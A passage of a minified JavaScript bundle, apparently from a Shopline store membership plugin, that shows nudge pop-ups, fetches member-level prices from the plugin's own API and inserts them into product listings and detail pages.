0:o.userData,isLogin:y?1:0,isCustomPoint:I,pointName:R},pointName:R,isPreview:!0,isCustomPoint:I}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:c,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(C=e==null?void 0:e.homeData)==null?void 0:C.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const f1=(e,t)=>{if(!e)return!0;const r=e.includes(Jr.MOBILE),n=e.includes(Jr.WEBSITE);return t?r:n},f9=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=Yt();return{showEntryIcon:ge(()=>{var u,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===xe.EntrySetting?f1((u=n==null?void 0:n.entrySetting)==null?void 0:u.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(tt);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const c=f1(a==null?void 0:a.platforms,t);return s&&c&&r},[e,t,r,n])}},Zo=sr(null),Uf=52,ds={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},_s={ui:ut?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},fs={entry:.35,route:.3,mask:300,popup:300},Ff={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},p9=Rr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,m9=Rr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,h9=dr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,g9=We.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?m9:p9} ease;
  ${e=>e!=null&&e.center?h9:""}
`,L9=We.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${ds.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,St=[],C9=2,v9=.3,y9=({text:e="",onDestory:t,center:r})=>{const[n,i]=ee(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},C9*1e3)},[t]),_(g9,{hide:n,center:r,children:_(L9,{children:e})})},ps=(e,t)=>{var n,i;let r;for(let a=0;a<St.length;a++)if(((n=St==null?void 0:St[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(St.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},M9=(e,t)=>{setTimeout(()=>{ps(e,t)},v9*1e3)},b9=({text:e,center:t})=>{J1(St)&&St.forEach(({doc:i,el:a})=>{ps(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",St.push({doc:r,el:n}),ru(_(y9,{onDestory:()=>M9(r,n),text:e,center:t}),n),r.append(n)},p1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",E9=e=>{const t=gi.get(p1);t&&(b9({text:e(t)?e(t):t}),gi.remove(p1))};function ms(){const{sharedState:e}=Ye();return{isMobile:ge(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:ra},[e])}}const w9=({children:e,openPanel:t})=>{const{locale:r}=Ao(),{isMobile:n}=ms(),i=ge(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Zo.Provider,{value:i,children:e})};var nn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(nn||{});class I9{constructor(){Ct(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const T9=24*60*60*1e3;function m1(e,t){return Date.now()-e<=T9*t}function Vf(e){to.set(nn.MEMBER_NUDGE_VISITED,{...to.get(nn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function S9(e,t){const r=to.get(nn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[Kt.EVERY_TIME]:!0,[Kt.ONLY_ONE]:!1,[Kt.ONE_DAY]:!m1(parseInt(r==null?void 0:r[e],10),1),[Kt.ONE_WEEK]:!m1(parseInt(r==null?void 0:r[e],10),7)}[t]}var P9=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(P9||{}),D9=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(D9||{});const R9=({location:e,productDetails:t})=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),A9=async()=>tt===H.CART?(await au()).items:[],Lr={[ht.PUSH_CREATE_ACCOUNT]:()=>!Pt,[ht.PUSH_REWARD_USE]:()=>Pt,[ht.PUSH_POINT_EXCHANGE]:()=>{const e=na();return Pt&&!(e!=null&&e.memberSa)},[ht.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!Pt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},h1={[ht.PUSH_CREATE_ACCOUNT]:4,[ht.PUSH_POINT_EXCHANGE]:2,[ht.PUSH_REWARD_USE]:3,[ht.PUSH_SHARE_INVITE]:1},O9=(e,t)=>h1[t]-h1[e],Kn=new I9;let g1=null;const Y9=({isPreview:e,previewData:t})=>{const[r,n]=ee(!1),[i,a]=ee(!1),[o,s]=ee(),{sharedState:c,setSharedState:u}=Ye(),d=ve(!1),{runAsync:l,loading:f}=Oa(async()=>{try{const p=await A9(),{data:h,code:L}=await R9({location:tt,productDetails:p});return L==="SUCCESS"&&h?Promise.resolve(h):Promise.reject(!1)}catch(p){return Promise.reject(p)}},{manual:!0,onSuccess:p=>{var m,C;const h=(m=Object.keys(p))==null?void 0:m.filter(g=>{var y;return!!((y=p[g])!=null&&y.permitPush)}),L=(C=h==null?void 0:h.sort(O9))==null?void 0:C.find(g=>{var y,E,I;return(I=Lr==null?void 0:Lr[g])==null?void 0:I.call(Lr,{pageAlias:tt,referralUrl:((E=(y=c==null?void 0:c.homeData)==null?void 0:y.referralResponse)==null?void 0:E.referralUrl)||""})});!L||(s(L),n(!0),L===ht.PUSH_REWARD_USE&&u(g=>{var y,E;return{...g,customData:{...g.customData||{},nudgeData:{nudgeType:L,rewards:{available:(y=p[L])==null?void 0:y.available,unavailable:(E=p[L])==null?void 0:E.unavailable}}}}}))}});return Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}On[t.componentName]&&(g1=On[t.componentName]),a(!0),s(g1||On.CreateAccount)}},[e,t]),Q(()=>{var I,R,U,V;if(e||!o||!r||!c||d.current)return;const p=((V=(U=(R=(I=c==null?void 0:c.customData)==null?void 0:I.Nudge)==null?void 0:R.sections)==null?void 0:U[nu[o]])==null?void 0:V.props)||{},{pushFrequency:h,pushType:L=jr.PUSH_NOW,pushTime:m}=p,C=h||(o===ht.PUSH_CREATE_ACCOUNT?Kt.ONLY_ONE:Kt.EVERY_TIME);if(!S9(o,C))return a(!1);const E={[jr.PUSH_NOW]:()=>Promise.resolve(),[jr.WHEN_SOME_TIME]:()=>Kn.scheduleDelayJob(ou[m]),[jr.WHEN_SCROLL]:()=>Kn.scheduleScrollJob(iu[m])}[L];return E&&E().then(()=>{d.current=!0,a(!0)}),()=>{Kn.cancelAllSchedule()}},[e,r,o,c]),Q(()=>{i&&u(p=>({...p,showApp:!1}))},[i]),{getNudgeSwitch:l,loading:f,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function ho(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Gf=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function _r(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e})}function qo(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Wf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),zf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Zf=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),qf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/getLevelProductInfo",{data:{productId:e}}),k9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),N9="member_vip_price_product_list_item",L1="data-has-member-price",x9=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],H9=()=>{const e=[E0,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},$9=e=>{var t,r;return((t=e.getElementsByClassName(b0))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},Xn=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},j9=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),B9=()=>{var f;const[e,t]=ee(),[r,n]=ee([]),[i,a]=ee([]),[o,s]=ee({}),{sharedState:c}=Ye(),u=(f=c==null?void 0:c.customData)==null?void 0:f.embeddedMemberPriceForm,d=(u==null?void 0:u.template)==="custom",l=Je(()=>{const p=H9();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>Xn(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&x9.forEach(L=>{var m,C;return(C=(m=window.Shopline.event).on)==null?void 0:C.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[Xn(h)];if(!h.hasAttribute(L1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(j9(h))||0;if(L.levelPrice<m){const C=$9(h);if(C){h.setAttribute(L1,L.levelPrice);const g=document.createElement("div");g.classList.add(N9);const y=C.querySelector(".product-item-price-warp");let E={};if(y)if(d){y.parentNode.insertBefore(g,y);const I=y.querySelector(".product-item-sale-price");E=ho(I)}else y.after(g);else if(d){C.parentNode.insertBefore(g,C);const I=C.querySelector(".product-item-sale-price");E=ho(I)}else C.appendChild(g);p.push({id:(L==null?void 0:L.productId)||Xn(h),price:m,dom:g,salePriceStyle:E})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);_r({productList:m.map(C=>({productId:C}))}).then(C=>{var y,E,I;const g={};((E=(y=C.data)==null?void 0:y.detailList)==null?void 0:E.length)>0&&((I=C.data)==null||I.detailList.forEach(R=>{g[R.productId]?R.levelPrice<g[R.productId].levelPrice&&(g[R.productId]=R):g[R.productId]=R})),s(R=>({...R,...g}))})}}},[i]),_(qe,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(k9,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},U9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),C1="product-card-wrapper",v1=document.getElementById("ProductListContainer"),F9="ProductListContainer",V9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const p=Array.from(document.getElementsByClassName(C1)),h=[];if(p.forEach(C=>{var g,y;(g=C==null?void 0:C.dataset)!=null&&g.memberPrice||((y=C==null?void 0:C.setAttribute)==null||y.call(C,"data-member-price","mounted"),h.push(C))}),!h||h.length<=0)return;const L=await Io(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let C=0;C<=m;C++){const g=L.slice(C*100,(C+1)*100),[y]=await Promise.all([qo(g.map(I=>I.id)),c(g.map(I=>({productId:I.id})))]),E=g.reduce((I,R)=>{var V,B,G;const U=(G=(B=(V=y==null?void 0:y.data)==null?void 0:V.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,K=>K.productId===(R==null?void 0:R.id));return R&&I.push({...U,ele:R.dom,handle:R.handle}),I},[]);r(I=>[...I||[],...E])}};u();const d=[];if(v1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,C,g,y,E;L.type==="childList"&&(((C=(m=L.target)==null?void 0:m.nodeName)==null?void 0:C.toLowerCase())==="ul"&&((y=(g=L.target.parentElement)==null?void 0:g.classList)==null?void 0:y.contains("collection"))||((E=L.target)==null?void 0:E.id)===F9)&&(r(null),u())})});p.observe(v1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(C=>{var g;C.type==="childList"&&((g=C.addedNodes)==null||g.forEach(y=>{var E;(y.nodeName.toLowerCase()==="slider-component"||((E=y.querySelector)==null?void 0:E.call(y,"slider-component")))&&(m=!0)}))}),m&&u()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var C;m.type==="childList"&&((C=m.addedNodes)==null||C.forEach(g=>{g.classList.contains(C1)&&(L=!0)}))}),L&&u()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var L,m;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=u.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let C=f.querySelector(".price-item--sale");C||(C=f.querySelector(".price-item--regular")),h=ho(C)}else f.appendChild(p);return _(U9,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},G9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),y1=()=>tt===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",go="ResultsContainer",M1="inserted_member_price_check",W9=`.${y1()} > li > product-item[data-product-id], .${y1()} > li > a[data-product-id]`;var U1;const b1=(U1=document.getElementById(go))==null?void 0:U1.parentElement,z9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const l=Array.from(document.querySelectorAll(W9)),f=[];if(l.forEach(L=>{var m,C;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((C=L==null?void 0:L.setAttribute)==null||C.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Io(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[C]=await Promise.all([qo(m.map(y=>y.id)),c(m.map(y=>({productId:y.id})))]),g=m.reduce((y,E)=>{var R,U,V;const I=(V=(U=(R=C==null?void 0:C.data)==null?void 0:R.productInfos)==null?void 0:U.find)==null?void 0:V.call(U,B=>B.productId===(E==null?void 0:E.id));return E&&y.push({...I,ele:E.dom,handle:E.handle}),y},[]);r(y=>[...y||[],...g])}};u();let d=null;return b1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,C,g;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===go||((m=f.target)==null?void 0:m.id)===go||((g=(C=f.target)==null?void 0:C.classList)==null?void 0:g.contains("main-collection")))&&(r(null),u())})}),d.observe(b1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${M1}`);h?p=h:(p=document.createElement("div"),p.className=M1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(G9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Z9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),E1="inserted_member_price_check",q9="theme-carousel .block-product-card",K9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const f=Array.from(document.querySelectorAll(q9)),p=[];if(f.forEach(m=>{var C,g;(C=m==null?void 0:m.dataset)!=null&&C.memberPrice||((g=m==null?void 0:m.setAttribute)==null||g.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Io(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const C=h.slice(m*100,(m+1)*100),[g]=await Promise.all([qo(C.map(E=>E.id)),c(C.map(E=>({productId:E.id})))]),y=C.reduce((E,I)=>{var U,V,B;const R=(B=(V=(U=g==null?void 0:g.data)==null?void 0:U.productInfos)==null?void 0:V.find)==null?void 0:B.call(V,G=>G.productId===(I==null?void 0:I.id));return I&&E.push({...R,ele:I.dom,handle:I.handle}),E},[]);r(E=>[...E||[],...y])}};u();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const C of m.addedNodes)C.nodeType===Node.ELEMENT_NODE&&C.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&u()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${E1}`);h?p=h:(p=document.createElement("div"),p.className=E1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Z9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let hs;const X9=new Promise(e=>{hs=e});function J9(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(hs(t),r.current=!0)},[t]),{promise:X9}}const Q9=$e(()=>X(()=>import("./MemberPricePanel-chunk-44c97c45.js"),["MemberPricePanel-chunk-44c97c45.js","index-ded8c5db.js","index.style-chunk-b4d168df.js","index-chunk-0b28b6fd.js","useEffectWithTarget-chunk-63d0bbf2.js"])),zr="member_vip_price",e3="page-product-detail",t3=M0,r3=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=ee(!1),[i,a]=ee(null),[o,s]=ee(null),[c,u]=ee(null),[d,l]=ee(!1),[f,p]=ee(null),[h,L]=ee(null),[m,C]=ee(null),[g,y]=ee({fontSize:16,fontWeight:500}),{promise:E}=J9();return Q(()=>{bo.on(Eo.SkuChanged,async I=>{var R,U,V,B,G,K,A;if(((R=I==null?void 0:I.data)==null?void 0:R.id)==="productDetail"){a((U=I==null?void 0:I.data)==null?void 0:U.skuSeq),s((V=I==null?void 0:I.data)==null?void 0:V.productId);const b=oa?((G=(B=I==null?void 0:I.data)==null?void 0:B.price)!=null?G:0)/100:(A=(K=I==null?void 0:I.data)==null?void 0:K.price)!=null?A:0;u(b);const v=await E,T=(v==null?void 0:v.template)==="custom",O=wo?document.querySelector("#price-main-product-info"):ut?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${e3} ${t3}`);if(!document.getElementById(zr)&&O){const S=document.createElement("div");if(S.id=zr,T)if(O.parentNode.insertBefore(S,O),ut){const N=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),$=N?parseFloat(N):0;$&&!isNaN($)&&$>5&&S.setAttribute("style",`margin-bottom: -${$-5}px;`)}else{S.setAttribute("style","margin-bottom: 0 !important;");const N=O.querySelector(".product-sales-price");if(N){const $=window.getComputedStyle(N),W=parseInt($.fontSize,10),oe=parseInt($.fontWeight,10);y({fontSize:W,fontWeight:oe})}}else O.after(S);n(!0)}}})},[]),Q(()=>{o&&_r({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(I=>{var U,V,B,G;l(((V=(U=I.data)==null?void 0:U.detailList)==null?void 0:V.length)>0);const R=(G=(B=I.data)==null?void 0:B.detailList)==null?void 0:G.sort((K,A)=>K.levelPrice-A.levelPrice);if(R&&R.length>0){const K=R[0];(K==null?void 0:K.levelPrice)/100<c?(l(!0),p(K==null?void 0:K.levelPrice),L(K==null?void 0:K.levelCode),C(K==null?void 0:K.levelName)):l(!1)}})},[i,o,c]),r&&d&&document.getElementById(zr)&&jt(_(Q9,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:g}),document.querySelector(`#${zr}`))};var n3=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(c){var u=document.createElement("script");return c&&Object.keys(c).forEach(function(d){d&&u.setAttribute(d,c[d]===void 0||c[d]===null?"":c[d])}),u},s=function(c,u,d){var l=document.querySelector(`[src="${u}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:u};return c?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(c,u,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var c,u;(u=(c=window.System)==null?void 0:c.import)==null||u.call(c,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n3();var o3=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},Jn;window.__sale_cart_events__=(Jn=window.__sale_cart_events__)!==null&&Jn!==void 0?Jn:[];window.__sale_cart_waiting__=!1;var i3=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o3():t<1&&clearInterval(r),t--},300);Ls(function(){clearInterval(r)})}};function gs(){return window.__sale_cart__}var Ls=function(t){var r=gs();if(r){t==null||t(r);return}i3(),window.__sale_cart_events__.push(t)},a3=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s3(e,t){return d3(e)||l3(e,t)||c3(e,t)||u3()}function u3(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c3(e,t){if(!!e){if(typeof e=="string")return w1(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return w1(e,t)}}function w1(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function l3(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function d3(e){if(Array.isArray(e))return e}var Ko=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee(gs()),n=s3(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return Ls(a),function(){a3(a)}},[i]),i};function _3(){}function f3(e){return e!==e}function p3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function m3(e,t,r){return t===t?p3(e,t,r):sc(e,f3,r)}function h3(e,t){var r=e==null?0:e.length;return!!r&&m3(e,t,0)>-1}function g3(e,t,r){for(var 